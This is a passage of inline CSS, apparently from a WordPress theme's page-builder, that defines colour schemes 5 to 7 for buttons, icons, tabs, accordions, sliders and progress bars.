{color:#191919;background-color:#ffb548;}.bt_bb_price_list.bt_bb_color_scheme_5 {border-bottom:0.8em solid #ffb548;} .bt_bb_color_scheme_5.bt_bb_counter_holder .bt_bb_counter {color:#191919;}.bt_bb_color_scheme_5.bt_bb_counter_holder .bt_bb_counter_text {color:#ffb548;} .bt_bb_color_scheme_5.bt_bb_tag {background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_tag span {color:#191919;} .bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #191919 inset;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider .slick-dots li.slick-active {background:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider .slick-dots li:hover {background:#191919;} .bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffb548 inset;}.bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_6 {color:#ffffff;background-color:#ffb548;} .bt_bb_column_color_scheme_6 {background:#ffb548;}.bt_bb_column_color_scheme_6 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_6 .bt_bb_column_triangle_box {border-color:#ffb548 !important;} .bt_bb_column_inner_color_scheme_6 {background:#ffb548;}.bt_bb_column_inner_color_scheme_6 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_6.bt_bb_icon a:hover { color:#ffb548; }.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffb548;} .bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffb548 inset;background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffb548;} .bt_bb_color_scheme_6.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;} .bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_superheadline {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_subheadline {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffb548;} .bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#ffb548;border-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffb548;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_6 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;} .bt_bb_price_list.bt_bb_color_scheme_6 .bt_bb_price_list_content {color:#ffffff;background-color:#ffb548;}.bt_bb_price_list.bt_bb_color_scheme_6 {border-bottom:0.8em solid #ffb548;} .bt_bb_color_scheme_6.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_counter_holder .bt_bb_counter_text {color:#ffb548;} .bt_bb_color_scheme_6.bt_bb_tag {background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffb548 inset;}.bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_7 {color:#ffcd82;background-color:#191919;} .bt_bb_column_color_scheme_7 {background:#191919;}.bt_bb_column_color_scheme_7 .bt_bb_column_content {color:#ffcd82;}.bt_bb_column_color_scheme_7 .bt_bb_column_triangle_box {border-color:#191919 !important;} .bt_bb_column_inner_color_scheme_7 {background:#191919;}.bt_bb_column_inner_color_scheme_7 .bt_bb_column_inner_content {color:#ffcd82;} .bt_bb_color_scheme_7.bt_bb_icon a { color:#ffcd82; }.bt_bb_color_scheme_7.bt_bb_icon a:hover { color:#191919; }.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffcd82;box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffcd82;background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffcd82;background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #191919;} .bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;background-color:#ffcd82;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #191919 inset;background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless a {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #191919;} .bt_bb_color_scheme_7.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#191919;}.bt_bb_color_scheme_7.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffcd82 inset;background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;} .bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;}.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffcd82;} .bt_bb_color_scheme_7.bt_bb_headline {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;}.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#191919;} .bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffcd82;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffcd82;color:#191919;border-color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #191919;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffcd82;color:inherit;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffcd82;background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffcd82;border-color:#ffcd82;} .bt_bb_accordion.bt_bb_color_scheme_7 .bt_bb_accordion_item {border-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffcd82;color:#ffcd82;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919 !important;background-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffcd82;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffcd82;border-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_7 .bt_bb_price_list_content {color:#ffcd82;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_7 {border-bottom:0.8em solid #191919;} .bt_bb_color_scheme_7.bt_bb_counter_holder .bt_bb_counter {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_counter_holder .bt_bb_counter_text {color:#191919;} .bt_bb_color_scheme_7.bt_bb_tag {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_tag span {color:#ffcd82;} .bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffcd82 inset;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before 